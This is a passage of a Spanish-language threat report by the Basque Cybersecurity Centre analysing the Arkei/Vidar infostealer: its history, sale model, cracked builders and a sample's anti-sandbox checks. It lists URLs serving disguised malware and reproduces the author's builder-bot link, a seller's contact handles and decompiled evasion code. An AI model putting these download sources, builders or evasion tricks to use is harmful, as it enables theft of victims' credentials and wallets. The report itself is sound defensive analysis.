

## Arkei/Vidar BCSC-MALWARE-Arkei Diciembre 2022

## **TLP: CLEAR**

[www.ciberseguridad.eus](http://www.ciberseguridad.eus/)













## Índice













## Cláusula de exención de responsabilidad

El presente documento se proporciona con el objeto de divulgar las alertas que el BCSC considera necesarias en favor de la seguridad de las organizaciones y de la ciudadanía interesada. En ningún caso el BCSC puede ser considerado responsable de posibles daños que, de forma directa o indirecta, de manera fortuita o extraordinaria pueda ocasionar el uso de la información revelada, así como de las tecnologías a las que se haga referencia tanto de la web de BCSC como de información externa a la que se acceda mediante enlaces a páginas webs externas, a redes sociales, a productos de software o a cualquier otra información que pueda aparecer en la alerta o en la web de BCSC. En todo caso, los contenidos de la alerta y las contestaciones que pudieran darse a través de los diferentes correos electrónicos son opiniones y recomendaciones acorde a los términos aquí recogidos no pudiendo derivarse efecto jurídico vinculante derivado de la información comunicada.

## Cláusula de prohibición de venta

Queda terminantemente prohibida la venta u obtención de cualquier beneficio económico, sin perjuicio de la posibilidad de copia, distribución, difusión o divulgación del presente documento.









## <span id="page-3-0"></span>Sobre el BCSC

El Centro Vasco de Ciberseguridad (Basque Cybersecurity Centre, BCSC) es la entidad designada por el Gobierno Vasco para elevar el nivel de madurez de la ciberseguridad en Euskadi.

Es una iniciativa transversal que se enmarca en la Agencia Vasca de Desarrollo Empresarial (SPRI), sociedad dependiente del Departamento de Desarrollo Económico, Sostenibilidad y Medio Ambiente del Gobierno Vasco. Así mismo, involucra a otros tres Departamentos del Gobierno Vasco: el de Seguridad, el de Gobernanza Pública y Autogobierno, y el de Educación, y a cuatro agentes de la Red Vasca de Ciencia, Tecnología e Innovación: Tecnalia, Vicomtech, Ikerlan y BCAM.



El BCSC es la entidad de referencia para el desarrollo de la ciberseguridad y de la confianza digital de ciudadanos, empresas e instituciones públicas en Euskadi, especialmente para los sectores estratégicos de la economía de la región.

La misión del BCSC es por tanto promover y desarrollar la ciberseguridad en la sociedad vasca, dinamizar la actividad empresarial de Euskadi y posibilitar la creación de un sector profesional que sea referente. En este contexto se impulsa la ejecución de proyectos de colaboración entre actores complementarios en los ámbitos de innovación tecnológica, investigación y transferencia tecnológica a la industria de fabricación avanzada y otros sectores.

Así mismo, ofrece diferentes servicios en su rol como Equipo de Repuesta a Incidentes (en adelante CERT, por sus siglas en inglés "Computer Emergency Response Team") y trabaja en el ámbito de la Comunidad Autónoma del País Vasco para aumentar la capacidad de detección y alerta temprana de nuevas amenazas, la respuesta y análisis de incidentes de seguridad de la información, y el diseño de medidas preventivas para atender a las necesidades de la sociedad vasca. Con el fin de alcanzar estos objetivos forma parte de diferentes iniciativas orientadas a la gestión de incidentes de ciberseguridad:











EUSKO JAURLARITZA<br>GOBIERNO VASCO



### <span id="page-4-0"></span>**Resumen ejecutivo**

*Arkei* es un malware de tipo *infostealer* que afecta a sistemas Windows y que apareció por primera vez en 2018. Su autoría se atribuye a Foxovsky, y el código fuente en el que se basan el resto de variantes, fue publicado en un canal de Telegram donde el desarrollador se despedía del proyecto. Actualmente es imposible conocer a los actuales desarrolladores de esta familia de malware.

Como *infostealer*, la principal funcionalidad de *Arkei* consiste en la extracción de información sensible del equipo del usuario infectado para luego enviar dicha información a un servidor de Comando y Control (C2) a través de una petición HTTP de tipo POST. La información que este malware exfiltra es determinada por el C2 durante la primera fase de configuración pero, en su configuración base, *Arkei* roba información almacenada en navegadores web como, por ejemplo, credenciales, cookies, tarjetas de crédito, parámetros de autocompletado, historial de navegación, etcétera. Además, también roba información de servicios de FTP y SSH, clientes de email o monederos de criptomonedas. Otra información que también podría robar consiste en cuentas de Discord, ficheros que considere importante de las carpetas del usuario o tomar una captura de pantalla.

Pese a existir vendedores oficiales del malware, y que aplican un modelo de *Malware as a Service* (MaaS), diferentes hechos posteriores como la filtración del código fuente del panel o la distribución de *Builders* que permiten generar una versión *crackeada* del malware donde se configura una dirección del panel C2 personalizada sin pagar por ello han convertido a *Arkei* en lo que se conoce como *commodity malware*, haciéndolo fácilmente accesible y aumentando considerablemente el impacto de esta amenaza. Gracias a todas estas características *Arkei* se ha mantenido en uso durante tantos años y ha evolucionado en tantas familias diferentes.

Actualmente existen varias modificaciones del código original de *Arkei* (2018). Estos son *Vidar* (2018), *Oski* (2019) y *Mars* (2021)*. Vidar* guarda muchas similitudes con *Arkei* y es actualmente el más sencillo de encontrar. Por lo tanto, este análisis va a tratar de *Vidar.*











## <span id="page-5-0"></span>Análisis técnico

<span id="page-5-1"></span>

*Ilustración 1: Flujo de infección de Arkei/Vidar.*

El proceso de infección inicial suele comenzar con un correo malicioso que contiene un fichero o la descarga de un fichero de algún portal web. Por ejemplo, se han encontrado este listado de direcciones URL que descargan muestras de *Vidar*:

https://raw.githubusercontent.com/adobac/soft/main/Rust%20hack%20v3.2.rar https://wh1tegames.net/download.php?id=ca9b0fdb58e5452310a496d346a2dfe3 https://wh1tegames.net/download.php?id=4d7630cbb62f8c8ed6956505a347fa09 https://raw.githubusercontent.com/adobac/soft/main/Synapse%20X.rar https://raw.githubusercontent.com/adobac/soft/main/Adobe%20Photoshop%202022%2023.4.1.547.rar https://raw.githubusercontent.com/adobev/soft/main/Fortnite%20Skin%20Changer.rar http://raw.githubusercontent.com/adobev/soft/main/Wondershare%20Filmora%2011.rar http://raw.githubusercontent.com/adobev/soft/main/Adobe%20Photoshop%202022%2023.4.1.547.rar http://raw.githubusercontent.com/adobev/soft/main/Microsoft%200ffice%202022.rar http://raw.githubusercontent.com/adobev/soft/main/Fortnite%20Skin%20Changer.rar

Por lo visualizado durante el análisis, el malware viene dentro de un fichero rar con una contraseña facilitada desde la plataforma de descarga para evitar detecciones. Dentro se encuentra un fichero ejecutable, dos librerías y una carpeta, aunque este contenido puede variar. Finalmente, el contenido malicioso se encuentra en el fichero ejecutable:













**USKO JAURLARITZA** 

Tras esto, el código de *Vidar* se encargará de contactar con el servidor de *Comando y Control* que se encuentra en posesión de los atacantes para obtener la configuración y comenzar con la recopilación de toda la información sensible del equipo víctima, enviarla al C2 y eliminarse a sí mismo del equipo.

#### <span id="page-6-0"></span>Desarrollo y venta inicial del malware

La actividad de *Arkie* comienza en 2018 y termina en 2019 cuando el autor publica en Telegram un mensaje indicando que va a separar la versión estándar de la versión privada y que su acceso es totalmente público a través de un *bot* de Telegram:

Lanzamiento de Arkei Final

Tarde o temprano el soporte de cualquier software llega a su fin, hoy es Arkei. Hay suficientes razones para tal decisión.

La versión privada de Arkei seguirá viva, pero ahora está completamente separada de la versión estándar.

Abrí el acceso al bot constructor para todos, ahora no hay límites en la generación de compilaciones y el cambio de dominio, el bot está disponible en el enlace: t.me/ArkeiBot

No intentes pagarle a alguien en los foros por una nueva actualización, o compre la "última versión de arkei": el acceso está abierto para todos de forma gratuita (incluso si no ha comprado el software antes).

Lista de cambios:

- Cargador fiio
- Estilo de cookie IE / Edge agregado -
- Estilo Opera fijo
- Estilo TheBat agregado
- Estilo WinSCP agregado
- Se corrigió el estilo de FileZilla
- Se limpió el tiempo de ejecución de

Enviar BTC para pagar respetos: 1DhZWRPQvk6Tm7j3iMxhRS4zb2hLh48gYr

Hasta luego y buenas noches, Hasta luego y buenas noches https://www.youtube.com/watch?v=UCCyoocDxBA

*Ilustración 2: Anuncio del cese de mantenimiento de la versión estándar de Arkei.*











Desde ese momento no se volvió a publicar nada en el canal. Actualmente las diferentes versiones de *Arkei* se venden en distintos foros de hacking en un precio desde los 70\$ a los 100\$:



#### *Ilustración 3: Extracto de un foro ruso donde se vende Oski.*

Para comprar, comuníquese con PM o TG @OskiSupportBot, ¡les responderé a todos f, Estafadores: @OskiSupportBotl (I al final) @OskiSupportBot (una p) @OskiSupportB0T (Bot en mayúsculas, en lugar de O - 0 (cero)) No tenemos ningún canal y bots adicionales, solo @OskiSupportBot Si es posible, antes pagando, solicite confirmación a través del foro Precio: \$90 Actualizar / Reconstruir a un nuevo dominio - \$50 Instalación en su servidor - \$20 Instalación en un VPS - \$40 Solo aceptamos BTC

*Ilustración 4: Precio de venta*

#### <span id="page-7-0"></span>Panel del control filtrado y builder crackeado

Desde el comienzo de *Arkei*, se han encontrado múltiples filtraciones del panel C2 y del *builder crackeado* para que se pueda usar cualquier URL de Internet para establecer la dirección del panel del malware.















*Ilustración 5: herramienta "Arkei stealer cracked"*

En el *builder* se puede apreciar la dirección de la web encargada de crackear esta versión. Tras generar un ejecutable con este *builder*, se ha podido detectar que se trata de la versión 9.1.2 del malware. Se han encontrado capturas de pantalla de esta misma versión de *Arkei*:



*Ilustración 6: Configuración del malware.*











#### <span id="page-9-0"></span>Muestra analizada

Finalmente se ha analizado una muestra de la familia *Vidar* debido a que esta familia actualmente se encuentra mucho más activa que *Arkei* y es prácticamente el mismo código:



*Ilustración 7: Estadísticas de any.run.*

La muestra analizada que corresponde a la familia *Vidar*, se trata de un binario Portable Ejecutable (PE) de Windows identificado por la firma SHA256 siguiente:

```
c098a548968c98679e2c8e454fcb262f32bb5e0dfbbc08d0098cfa520d449cb3
```
Este hash corresponde a la versión desempaquetada de *Vidar* debido a que no es de interés de este informe el proceso de desempaqueto, se ha hecho uso de un sistema automático llamado *unpac.me*.

#### <span id="page-9-1"></span>Preparación

Antes de que *Vidar* comience la ejecución de su código realiza una serie de comprobaciones y preparativos. Las técnicas que se pasan a describir son utilizadas para evitar la ejecución del malware en entornos virtuales, específicamente en el de Windows Defender.

Primero comprueba el tamaño de la pantalla:

```
1 int mw check display size()
2 {
\overline{3}HDC DCA; // edi
4<sup>1</sup>int DeviceCaps; // ebx
5<sup>1</sup>int result; // eax
6
\overline{7}DCA = CreateDCA("DISPLAY", 0, 0, 0);
     DeviceCaps = GetDeviceCaps(DCA, HORZRES);
8
     result = ReleaseDC(0, DCA);9
     if ( DeviceCaps < 777 )
10<sub>0</sub>ExitProcess(0);
1112return result;
13 \vert
```
*Ilustración 8: Código encargado de obtener el tamaño horizontal de la pantalla.*

Haciendo uso de las librerías *CreateDCA* y *GetDeviceCaps Vidar* obtiene el tamaño horizontal de la pantalla en píxeles. Si este tamaño no excede los 777 píxeles cierra el proceso actual, y en caso contrario continúa.









A continuación, descifra una parte de las cadenas de texto necesarias para la siguiente comprobación y carga los nombres de las librerías necesarias en memoria para poder acceder a las correspondientes funciones. Estas dos técnicas se verán con mayor detalle en los siguientes apartados.

EUSKO JAURLARITZA<br>GOBIERNO VASCO

Tras cargar las APIS necesarias y descifrar algunas cadenas de texto, llama a una función que comprueba el nombre de la máquina y el del usuario:

